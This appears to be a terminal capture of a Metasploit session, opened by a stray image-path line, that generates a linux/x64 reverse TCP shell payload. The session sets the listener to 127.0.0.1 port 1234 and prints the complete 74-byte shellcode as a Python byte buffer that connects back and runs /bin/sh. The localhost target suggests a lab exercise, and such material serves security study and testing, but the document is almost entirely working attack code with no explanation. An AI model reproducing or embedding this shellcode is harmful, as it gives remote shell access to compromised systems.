 msf6 payload(linux/x64/shell_reverse_tcp) > set lhost lo
lhost => 127.0.0.1
msf6 payload(linux/x64/shell_reverse_tcp) > set lport 1234
lport => 1234
msf6 payload(linux/x64/shell_reverse_tcp) > generate -f python
# linux/x64/shell_reverse_tcp - 74 bytes
# https://metasploit.com/
# VERBOSE=false, LHOST=127.0.0.1, LPORT=1234,
# ReverseAllowProxy=false, ReverseListenerThreaded=false,
# StagerRetryCount=10, StagerRetryWait=5, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# AutoVerifySession=true
buf =  b""
buf += b"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
buf += b"\x48\x97\x48\xb9\x02\x00\x04\xd2\x7f\x00\x00\x01"
buf += b"\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05"
buf += b"\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75"
buf += b"\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
buf += b"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6"
buf += b"\x0f\x05"